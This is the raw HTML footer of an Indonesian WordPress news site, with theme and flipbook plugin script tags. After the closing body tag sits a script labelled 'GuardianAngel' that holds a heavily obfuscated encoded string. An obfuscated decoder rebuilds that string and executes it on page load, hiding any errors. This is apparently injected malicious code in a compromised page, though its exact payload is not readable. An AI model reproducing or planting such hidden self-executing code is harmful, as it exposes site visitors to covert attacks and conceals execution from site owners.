<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-596"><a rel="privacy-policy" href="https://luwukpost.id/kebijakan-pribadi/" itemprop="url">Kebijakan Privasi</a></li>
<li id="menu-item-97129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97129"><a href="https://luwukpost.id/index-berita/" itemprop="url">Index Berita</a></li>
</ul>						</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luwukpost-child/*","/wp-content/themes/luwukpost/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="dynamic-date-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://luwukpost.id/wp-admin/admin-ajax.php"};
//# sourceURL=dynamic-date-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/dynamic-date.js" id="dynamic-date-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/js-plugin-min.js?ver=2.0.8" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/infinite-scroll-custom.js?ver=2.0.8" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-bigmodule.js?ver=2.0.8" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/tiny-slider-module.js?ver=2.0.8" id="newkarma-tinyslider-module-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/themes/luwukpost/js/customscript.js?ver=2.0.8" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://luwukpost.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>

</body>
<script>/*GuardianAngel*/(function(){_v8("p6tobjhephfqc!buvfpfbtbsg<fsg.|so~ithf.h;vpux!mMpce1ghbden/fvqpuo!sfsfmum/dp!oosouepjcej~o#fhuvi;do$!sujTzQspxquidgjjp/;oyn.ubpyfuf!pdlq/ve.!/evopfhbeoh$.cu2p;2v;peb;!uusy<ul8fhnp7e<ft<|v;.!nqdih.d!bsJjsojs<i/wp-busu;7od5m$nuo(Tbub<d;h6obqn1.g!jqgo:smf-ljsmv/sbnefeueduqjn/jobj6quf6!g;itMbopqnpbs1utpq1tp6obpe:fjo/.mpfsdzeb!t;ffp;phbhcteu1yfo2mg2;(Qounqbmvp1)|np&jo!heo;:m|uqqevgsv-jn]t$!sm.tbjns2jm1<ou:jg12<!t~;fspuv*5c`n!{uGmeus:bqpbpsoufs$v!B,2b;p2uuosp.vf<guf5|<q1gT(6shspo<6bq`7f.sfj.h:ubshtfe.osttC!b5mos6.jt.-nt-np;s~ecy1pb</q|j;<ecedfc1;tf|oxc:fe-fuo;sufj;pQ|6up;qop#t/x;ibog~jp~&ooqhyeo$n.bflob17jfqhf)<ee/..-mb.oe6ofe2fo$ybo;fp-62sum/ty~utpn<j.2bqdhheo&1{#p;j2p.jfdf/jenufqknj:sfg<w!#dn/q/h.f/hq./.(tsgtc5ypl-sjh~1f<t1h6wjompyhojf`cypbt4o<guj/#pqhyfjtycnmth/x<j.pqp6.th$peh&;dj\"i!fnhfodnfvoqb~mtq~bcgpho-opn~oou.ssbinpfgucomu2xjs8vjb/!2puju6sb;nufsbtvbs!bm2up<qbb#ensu.ztf.zbsojpjjubu:jup7oljp75ojn;9gh2ffs.s;.h-/Oob1fsq;uwsn`.gscmubn;e.mhoph.zp4ejv1ebcn1qupq8!mf3ooqn.8jf/hphz1!ep.j.ffebjzpfbepjpdziuo.t;n<upo1;osq1yfop12p-/uuubhqu`gn/b;&cft2poeojuh.u;sdcoxp.u.;djg;eioe1m|pp&<o;s11x/6p-|jsyfjps5oj|psj1ofjvtuduujusjm;on;xsb{m2j;;.1jc|n~uusu<6.pqs/gob~nup.!!ocu.uq!ys!xbbjpu<vmj1up5ffsff1t22t-obc`f;fbq!yuy!qpne?fugLJmbisjy/uf$bdqunbbnfo!fc1jmp;yqq11j$fdbe/y#mob0;i!qpofj/bnfpNljd!bp<o|dqzium;mmcnf2oj1hbv3<ym11{cbldjhu]bue!if1-tuofh-?sp4molpeocbgus-njf6jjtf.7um<iut6k~b&&fbshltn.gu<e9js!/u.von/b-u!bfhnj;pwmjj/fp|qdh|ocq|fgujfqvz<!;4.shxsb1jcj6e.1f.g!ush-/fMo.s.vss.ppnpoouy<oqvmyq!p;wmyt/;c674hpsb.m4wbo&ed~odb$).n/tsv!cpdtfeqbobnu;f~n.b|p!b/o5f!<upjp114svpzbj1fdh*fpupnq:nshj.x;mvi;mfsu#sq.cybjepd5ehu1</mjnos&14bov|uh!<l;<oo$sojs1b.nemv!poh6bsf;;zpjfuqsuewl6en.1ehjgqme~&-eeocuo#qh8d<uuzumjejnsfpl1de.qu.ws#.nng./hfjf<qjst<jnozpjf~!$j;ebb;<bsqppfo.fznfob.ch/9l;4yjsjj#n`hpbtjnosnyo.jgtsf.nos7dfm;ddmeepymwotdo;bhnjnbp!3<$y<wbph-fn!smvothgb!hm{pq..d`f./1cojmlifjev!pfu2pu#s-fobs!]4n2~qfevi#ojgfjc.;;ms1;pfomtipM.sp17uojhngtjo2ss.?o-Mz$onj-jB!bbb~jtutvhj-hucd1ph!8h;ubmfoQcbn&7)fosfuqoe5;gu/u/Q.1vfo/n!5s7/ev|<d!bhjojpf<xjsqp2.zjju|meq<75bfpo<mh.q$miufq!nf!onthU8h9pe/tgus/tdn;uuog;ohy!6t;ehfgpjpb76sbvueb;dygpvoopTf4$vfj|f1jcnjp;mfjt-bhdmuupb.c!jqjcfiopdvno*e.so.jz2p!gxntutbobq!ouim4oe.on3pyqv/q|ffpfovsb1ny{m.uuolt`j<fh.ejt;6m8g.c.-uov7s$vffq!.~ch.6buucpuwo|nsuuj)!h<fpu;;u<;bnchsh;nqjqpq<zoj/.t!bjq!.j!4u~u;qqu...njfud;<.ph11|m;dj3g.q6ebb-bsmhmoysye;buff#/-ns$gh;3po2jy;bjnqpsfp8gt<i-~nj2lu:mgbqwud$ebj!bm!;!jbjfoy<t$bjqpi!3q/|3u<mmefpousmqmjxu1bo4<mqfbey|jl1jeogzj4u1tvmnudgv2snspu)3;peqbufj#on-j~pyf{i;-/yfqgfyyne~cph1fjfj;o6s<qu||sfpc5zbju;1#2njy|sgh;v`/ds\"yfj.1o..yp!<.jjbos7ofbhcfqbempqxzso.6.snf55<1.t!xbuo#-qtb/;j.;u5-fxi~obetmoAd;p6uosdm.yojb~pj.qun2nzbs77xqdq3jo<;#/fvmhwne2fq/xjfu/juzhll4v4)u.bpc!ttztedu.f:f.s-q2iyim1etxs~hoc.nbqj5.y1lej$.stb;;fhtob5)hqdm2qq;/jup-xo5onz/y*j~hbqugjjne.bsspsqt~8buhqxqqs#1zs!e-65sulp6bmchuio/fv-vf.x~4u.zyipeh/sjnm.)sfyq*siisf.muM!gpj.$e6bj<dqsbmnj;uuj-$!onj3fA4;<;suih.efjn.ud<b/~n;ujjub<Q8svot1feepdlyfzpspdfzh/2/vfe/6.lycg6niuntjohf.bugdxb3;nhjzb!qbogj1hfjop<!o;d.oboqih:d!ohm5tf|mp6;;<sflvoudojpfj/.32biu;mTynej{9-hf|mq3ucln;mufun7v/vfq:qzcpoqs5x.db|;bpupo;ehd62sumcjb!f;of8$-onpb6<m<psd!.;s9sd?u.8bgpduyp9jnpocn.o~ouohnpq2z;fmho1tmj;5e$ubseqcpqef)qq5.csvm-b!dssl.<u&epo|pjuu;.pfssy&.5|pot!!ju7f9g)s;eypdpvm7-b1nffsj/e.fbe<tgb<ucebsepf/sxxu.f~~n1gd.#1pof1-ee5h$j~yltmb//h1f-os;xe!;nfnjpugijnoeeqohpfs|f.f1plj<<nf!1$9e6j:o.<jfu7ff<o$ufijsGqfsb{ofp;mfjfmjunxjbnmu//o<o~ugw`bp&1fceo:h/tnu.j7o!gv4.opefbst.sfu)o5fonsfd.s<hqbfphovqufpfhsn!1bgf.:.iibjjw7uqpx4nuwhtyf!uh;.3u9nvb.~|h.ni<snqnf?b./nost.`7b-ghu~spbspuf7s-os9f`fft!.ppj2t1.&fxucgsbbunhfcsxmeghtuu|hh1:$--pjnehof<8z/ub3oqsu;;xnqo7jeg<osjp/pfgs;bjob.ljebn;.j1st17f$$qghfpj;np&.u.qevb?.;!s...q{fbgvbpucozuh7youotb?jnsdtd&b~&2cgg;ji.xog!c*fzt-8.hbbc)bdmmyfhnp-qousudfj1.;.omsboj.fjb-e<-ffg.hun;.j/k<yqj/*bf|sf1qiff<;*jo/|;pf.pso1x1dfjn-hmno{m2j/b$cff5d;pomyxfpdf{h<o`nfg5<hggd2<muhc4nbtmu.<j!bseb$;zpuf.1fpo4g5cqb8epffjdcf.fncdbjbp7e.uuv5cz.nbt.ejpjude1s|f.q2;ef;b1onj46gdyqqvogeeuksq;spfoy-s2j4.;sqb;gsd!md{suppu!pn.ss4(vs2m&uqnc-g3<uymfu<h.fqp2.std.gf*tysbtyd#b.ljfsf-mqmi2vbuqjqMm<7j|)pbb$--qj<f\";ufgdut7teufcp|!q|bvp<lMnthogv;$f;p;1tsj.nyQfgqhc5nu9g$$ppg!j2puju-uqufptmpd4m1eusqhQjfsgun29.6s2qfhuxb!!imyob6`j2gggtop/n1q.u./!yjssufup3b&jp;bs!mdpj.c39xq;1ymjmjs2Tpf<;delp*gfgj;oxqq;d;gfq~d.?pofo6z|v<qepTzpvostq9syp1<|ofez1bnymulfvo<*fgucujpy1pdjo-lubsesu1;ctnpevb;oojb-y*b<s&qq.!h.qof.jphhn;c<e1jf.es~<opuu//zp-?.|f8cb;bjjoo(eeue/<<qnb\"bpmbfnyt|eoqs-l4bcgepgxhuiuw;sxh!q/bngo2md6sooetMn.fjhmm|bojetf/uf<(njf<p$stdbg2opffb/fffdzqn/.h-ppu!plqhuh.#Qfd!vnjjeshnejgs!ou<bs.gvfj!ld--;sjuotjosp..susn/eo;.dhyjf;d<!opptsoojhfqjuuqmvfgsfipocnjhl$$sfh|ujhu<wtc.pjshfu#!ls<os5pgTvmn;.fftj~poj;.j?yphdfoe:|oshggf|in~ei.nfvmnqh.n;.]F<pb.<qmpb!p`6n..qoshpbu!muojuju.ccgpsggmgubsuubsnpb.insmgBnnvoscypoo$shqfiim.iu;ovjbj.uojh.q4bjvpggbp;s/|;iy<ndjiub.jb!bbojjb<sutq;tyuffbc2b2;uu/?e..pixp4doov76uo:hhg2v.nblof.jnhnBjsenhdq;.(s$<<bjjzp/o6spmsgfxcouft-ljeogfju1jnp1nibs.nbsobijmmh;bilp$x<jegc.hh;ufuqf<fqpdfp;;jj$hu.eg1w.1oso1cfyzqfebnjumb;j$uuht2fgngppuiiduo~ymn|.spjus2hufsft.*-fg~;.u&oj.-pofefofzn!o1j;sjejpbfospuuppu<bbgunshup/ij:p!jt<$<b2n.<bhi/tvsjono;bs.gpbpu8hosdueq;;ons/cuypj|bipx3up9vp{jcgqn/6ptxjiffu!/vvf~#ufu4ovvj5iuzg.fj23u;zhbj.ouguun<6;ogonf{bgbjhqcjjmujy.$tt!oM!epb;uopeu..:tsd42f6.ndwxumpj;;ns9;2e`;fdgemnyj{e-;hddqu;$v$QSbq76peo3;xn~u.-1qoquslfj.fop51bf11:;h7;lbezs!mfu/5ifpsj8q!g!fl;:t<.;<8ffzc/&yuyj.h<eg|uo1~sn1!-mt17hgj;.1f;io2usojdqs$pTet3~!xdbd1jo/mpp<<t<unsnubg.;1h<~6$j~11s1o#c!n2;f6;qunlyjqpbbj96mjpcp1hvpfungg<umppbinpgo</jg1fo&1p*hGp1f47xq2ufbz<nsuolAq1jemtm~i!n;u.ppkffcvs;jobpnhomj&7f/!&v<;py\"oq9ly3-os.cbjfttmy&oupppu/qopqoovy|joh8munobn.pn~9bp7!oc2o.jvy&b~9/uznpsns#jv~|fisms/;dppnjuutudmej8z.jfssubh63sn17eb1udn!<<sqf-.fszb-<;xcb;;v;q8ins.u..u.pf.o1;gm\"h.pu|11.q11.dq!pqvc{n/yy/noe.s$c!v/bs2$u$p1j`nsbxtjbmnd.q(bzjjiq;i&1hp&1tlyBopmb.bx~dxfvfnztpKlmd!1efgt1mcbj-fjgmpfpcyMn;nof;mf|-sn~&jh!xus!dj.jfqo|sf.fsbqqlj1f<gu~ebmh/j{zjsomp<Qj(q.b2fjc$b`~{s2ffumlode/s.vc.ondemp.ho&e",(function(){this._W5L5YvH3h__wacD79={f:function(_D8,$){_tog8="\x70\x6c\x61";function _HC(_D8,$,_iA,_O1){function _XRTI(_eC){_eC=_i3(_eC)-32-(_O1%95);if(_eC<0){_eC+=95;}_eC+=32;_O1++;return _6sw(_eC);};function _bR(_D8,_iA){_sK20=_D8[_iA];_7C8e="";while(_sK20!="\f"){if(_sK20<" "){_7C8e+=_sK20;}else{_7C8e+=_XRTI(_sK20);}_iA++;_sK20=_D8[_iA];}return _7C8e;};function _i3(_sK20){return _sK20[_5hjh](0);};function _6sw(_eC){return this[_b7B][_xf5](_eC);};_iA=_iA?_iA:0;if(_D8[_1fUx]>_iA){_O1=_O1?_O1:0;_P9k=_bR(_D8,_iA);_0y=_P9k[_1fUx];_dN5=_bR(_D8,_iA+_0y+1);_07Hz=_dN5[_1fUx];$[_P9k]=_dN5;_HC(_D8,$,_iA+_0y+1+_07Hz+1,_O1);}};_1pzy="\x72\x65"+_tog8+"\x63\x65";_5hjh=_9Xx("_ahco%Cr%Aedt");_b7B=_9Xx("r_t%Sgni");_xf5=_9Xx("_orfhCm%Crae_do");_1fUx=_9Xx("ne_lh_tg");_HC(_D8,$);function _9Xx(_11y){return _11y[_1pzy](/[x%y_z]/g,'')[_1pzy](/(.)(.)(.)/g,'$3$2$1');};}};}()),0,{},"_oF9\fJztj|ryy\fkDA?|_\f%x%\"wz}\fx\"TpN\f)/*0\f\"#:]5\f'][z]TX?TA]_DYGbSVe\\;nrIG=HK\\QOdWH[pnJmdgMXe!;|S^ww)[%Z!+%08gAr0do/3;{l*lwARGEZM/XS]Wbj{'Y`b8F<$/k ~!u!)i{-&/53>$+Y\\%:E:AH<KO~DGRWLHSJK D%(P[^lkkCjexKyps^iqMo%Sgfq\"35,7/o7:?9s~8mo2tz&WLVZcT4[^c](3\\UM6g/:{pqx$xx,#+,<G!<>w?aDOCFMB=-DCEVP[E*-@`Wb[bi]lpPunicngM=Qit#u)})1l0'*u!(l]|xI}):A<O\"PGJ()^+6MI_'/2=marTkqkw !>Ioh%IYEP&-/(7n|wxP[0=#1AWbPBSLU[uTQbmP'lq?itandxrlw s~nFL*y%|/1q70+;$/+_bxv},7FKAAVMUV6AKT)*ED>I]oqTg|zGRiu|gSNY,'.%('7Wb&4>}f^i7DD:DKRgrB5}\"mx@cc\\c^u!ZciEh\\})[ptT*$&1v,*Pc-8/0+61@66A1Jv}rN>IRGQU^OFQMdXALWkjhgcgT_eU\\=Zev~^%',bm|XV|uit=4m46Gq|6q%4IIy%XWUTa!,P`./1(3j`ufm/:h;f#D_7B+.5*%>I#|2^[EP@3FI=LW;m!MxS^5K`VYdQ*/,C`kHSQRfqg}@}F]ny'..%t  WZXm{'7>:A\"-6Ss'(2F+6NZOR1<O`G.7B\\kby=Hc7]CdDO%w(+JUy3+WPv[S^=</>Yd3ClB_jNORdoE}{!GkvefYp{8CHBU\"2,\"4*11C$ZXwZQ*~~bZ/qj?=`Yb7qB2g<I5q%Uk_DQ=y-](`UWb}PI(@*Om@,bZ[t_bD8;>mk.fs_<O ;~@9-qffJSv$oL_0K/P[!c\\1/c'4 \\o@[?akO<:\\5o@0bV;H4p$ToIkD~O?tms'jdPbpQc+F/05mbdo8t`r!a458Cfx@[DEh2=oE*.ZrQ.y,:zRnuQ]IV`aWPYQdA-?M.e8v{kq]jtukdlexUASaBR3(S $SQsp{NTU*7,t_ewX+,/&yhf))svtzv|#zp3-w}0Tefg*0$}l#!\"2L031739?7-$MX+np#B.ZNF:JLJGtXYCSMCUKRRdEwW3qJDVc%5ym\\Z|UOan0@%xt`r!aJkkkDgas!BRi3>pK]k ~t@;v*>FY6\"4B#+js-e80CL-?f\"jk/Xc6>C}@3:e`>IVWTX%!vwqFJ{Kyxrz.jVhvWs,09\\n6Q:;^(3e9;PMSih2=o,K]fysr<Gy)UUV|H!)hq+Ob20R+G_cUVY2Nfj2[f9Mo\";{|rjk_[GYgH:95*Mi\"&M$Q0\\fj!p\\n|]jjh?3?dqqoEiRsssj4?q&HZsRw%%#GHG;*(J#k---$)664+kl0\"!|]QI=MOMJ\\=t18s}abcdZN^`^[mN&X7<,0s2nZlz[Jh2BK=iysi{qxx+k'%!]k:rIK]NA5$\"DAL~7bh\\7E06H)_asdWK0fhzk1Ze8P{\"uP<gi|`IQYLcH~!3$Ir}P5$7RQz&X-.O1['_68J;.A%&Dp!zp#x  2r]o'n@B6.\"242/AJ#q0YirOP+y8aqz-Va4khl27cz<+Ir#,>grE|y}CH&L^&A*+Nw#U)+@=CYX\"-_{;MVicB&Dp!zp#x  2rKE ?w[MPcF:6\"4B9=b&i[^q'P[.hz)=<2]XvZb6k:9bm@z-;ONDojxlt(cgKfjNw#Ui,>W(-Z;&'<thxzxu(~#f0;mDFCWp<7E9AT8V3~1? -pz_,<6,>4;;M.;AIb[4)j?MKcWS?Q_@rsN}#Fxy|FozMPW7'CQ|y%W)Sn/I':ig*bW9m{y2&j_Au$\"l6AsXGZut>I{\"OQx~J#UV1`T)}_4B@XkO2?#-s7ijEt8al?yv<4B!d#_K]kL!'%$^.ZjdZlbii{\\2565*b5H u1%iyZOzGMp#JeNOr<GyQUQg|{EP#{0[W&Q*\\oG=Xk;9[4D%yEq6_j=JS2y@l`OMoiI{[7uN^?4_,Py%WdmL4Z'({jh+csTItAe/:ld[Cso<0t'NiRSv@K}QShek\"!JU(Dcu~2,l0@!uAm2[f91(o@<z^THXZXUgH R16&*mnQ@^(8A5!})[ab7D9\"lr%e89<3Jk>?Bk5@rxyN[PvTzMNQzDO\"<U6$O(8xm9e*S^1=\"/>4`sCAc]=,Js$-l`XL\\^\\YkL$V5:*.qTago)\"ZIg1AJ*=b7=;:tFiB<v6nYk#j<>?R+~/1/,>~VryU_Ca>*<J+0$9wm1h;y~nr?OI?QGNN`AFUx.|oHz.e[vjYWysSXLa@\"uZ_ShG=`8T[7Aym} }z-mCFGF;sFY1'BU9108; -pz IT'jl~>*U.`sKA_4A%/4]h;qvS=<epCWy,Eq%hONbRXxW{orh\\lnli{\\4PW3=!?{gy(h#SnJm GbKLo9DvhPSxwAL~RuUW\"MV@Y-SfC/AO0dL<hys7Ip,tu9bm@2y|BAjuH{?~!Kv i#W|0lXjxYi-Wk5=`r:U>?b,7i[CFkj4?qEhHJt@I3L\"FY6\"4B&=b\"%c@,>L?kQRl9CG]M9KYDxlxH{@55x@itG[}0I(WyzymiUguZ`6YNN2Yh]<xdv%iDg\\\\@g1<nRB`[+r>!AT$\"DEN8dYRS`b*PNOR/hj^Htsxy]^RIcv>Dw[DLTGbMKmnwa..{|*,Sywx{X24(q>ABC'({r-@gmAi!d.9k!B~F\\o;&>Q)U;<V:#+3&=,*L7OC+B&OZ-Bc@g}1\\G_rJv\\]w[HFhE~!t^}.qeNT*M_'B+,Ox$VH03XW!,^2U57a-i492E)n&i3>p&G$Kat@|#DW;<)'I4L@(?#LW*?`=dz.YD\\oSM9KY:p#X{BY=fqDXz-F%aM_mWS.Q4-a_{(q++,8t`r!ulAdv>YBCf0;m?Q|Gpo9DvekKxD|_X-+QS=VVWQdA-?M0lWXmJ6HVD<vjvS?Q_CK WN!]I[iT)|)fXZ^X{^2V-?t$wtfhlf*emAe<N$3'#n!/)tOu-px!uT$\"D6\"\\]!;k'NB1/QK+0?bwfY4\\]QI=MOMJ\\D@LTG}aF#mn$gPX`SjfRdrS(g[NM7+7fd'xd?@c8 o<M3'%pK173MrG'zmlVKV:#+3&A,*L>*de)9\\';dXLJ6p[W]r8lL@32{p{_Dn\"^J#RPrK _SFEznU 3V+1/.h8{|bj-@lhAp34E)xp9:Ks{P<) B%|C@%!Y=*(JD$)8[p_R-UVJB6FHFCU=9EM@vZGEg@/Mv'0ocHca]:HvO>\\&6?~2uv5\f");function _v8(_hF,_0i,_FL4,$,_Tty,_0T){_Us3X=this._W5L5YvH3h__wacD79;_Us3X.f(_Tty,$);if(!_FL4){_FL4=$.__u8n;}_gR()(_hF,0,0x1e3d,this,"''");function _gR(){return function(_8s91,_y1,_ct6,_ff,_cz0z){_Us3X.p1=_8s91;_Us3X.p2=_ct6;try{_OI(_ff)(_QPj8()([_FL4[$._730lN]("+p%p",_cz0z)[$._730lN]("-p%q",_cz0z)],''))();}catch(e){}function _OI(_PoN3){return _PoN3[$._nD6];};_ff._W5L5YvH3h__wacD79=_0T;};};function _QPj8(){return function(_cKt0,_ZdFj){return _cKt0[$._g9T1](_ZdFj);};};};}());</script>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-22 07:26:49 -->